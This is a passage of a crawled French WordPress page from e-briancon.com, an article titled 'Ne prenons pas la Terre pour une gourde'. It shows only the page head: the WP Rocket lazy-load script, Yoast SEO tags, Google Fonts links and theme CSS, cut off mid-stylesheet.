

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/
body_size: 37349
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ne prenons pas la Terre pour une gourde - E-Briancon.Com</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3wEaZfrc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3wEaZfrc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3wEaZfrc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3wEaZfrc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3wEaZfrc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3wEaZfrc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3wEaZfrc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3wEaZfrc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--base:#f9f9f9;--wp--preset--color--base-2:#ffffff;--wp--preset--color--contrast:#111111;--wp--preset--color--contrast-2:#636363;--wp--preset--color--contrast-3:#A4A4A4;--wp--preset--color--accent:#cfcabe;--wp--preset--color--accent-2:#c2a990;--wp--preset--color--accent-3:#d8613c;--wp--preset--color--accent-4:#b1c5a4;--wp--preset--color--accent-5:#b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 